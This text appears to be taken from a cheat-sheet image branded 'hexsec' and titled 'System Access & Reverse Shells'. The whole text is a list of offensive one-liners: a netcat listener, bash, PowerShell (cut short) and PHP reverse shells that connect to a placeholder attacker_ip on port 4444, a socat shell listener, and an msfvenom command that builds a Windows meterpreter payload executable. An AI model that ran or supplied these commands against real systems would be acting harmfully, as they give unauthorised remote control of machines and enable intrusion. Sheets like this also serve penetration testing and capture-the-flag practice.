 hex.sec hexsec_tools hexsecteam
System Access &
Reverse Shells
• nc -lvnp 4444 – Start netcat listener
• bash -i >& /dev/tcp/attacker_ip/4444 0>&1 – Bash
reverse shell
• powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('attacker_ip',4444);"
– PowerShell reverse shell
• socat TCP4-LISTEN:4444,fork EXEC:/bin/bash –
Socat listener shell
• php-
r'$sock=fsockopen("attacker_ip",4444);exec("/bin/s
h -i <&3 >&3 2>&3");' – PHP reverse shell
• msfvenom -p windows/meterpreter/reverse_tcp
LHOST=attacker_ip LPORT=4444 -f exe > shell.exe –
Create payload executable
hexsec.netlify.app